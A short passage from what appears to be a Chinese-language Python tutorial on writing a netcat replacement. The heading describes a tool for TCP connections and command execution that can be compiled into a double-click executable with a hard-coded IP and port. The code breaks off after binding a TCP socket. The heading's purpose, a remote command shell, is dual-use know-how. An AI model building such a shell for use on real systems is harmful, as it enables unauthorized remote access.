 六、Python 取代netcat（项目2）
进行tcp连接和命令执行（可以将IP和端口写死，只需双击即可执行的exe）
import socket
import subprocess
import sys
import chardet
target = ""
port = ""
def server_sender():
    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)  # 开启TCP
    server.bind((target,port))      # 绑定IP和端口